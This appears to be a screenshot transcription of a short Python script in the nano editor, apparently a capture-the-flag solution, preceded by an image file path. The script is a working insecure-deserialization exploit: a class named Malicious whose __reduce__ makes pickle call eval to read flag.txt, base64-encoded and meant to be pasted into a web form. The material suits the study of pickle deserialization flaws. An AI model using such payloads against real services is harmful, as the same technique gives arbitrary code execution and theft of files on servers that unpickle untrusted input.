 GNU nano 8.7.1
import pickle
import base64
class Malicious:
    def __reduce__(self):
        # Return a tuple: (callable, args)
        # This will execute: open('flag.txt').read()
        return (eval, ("open('flag.txt').read()",))
# Generate and encode the payload
payload = pickle.dumps(Malicious())
encoded = base64.b64encode(payload).decode()
print(encoded)
# Copy the output and paste it into the form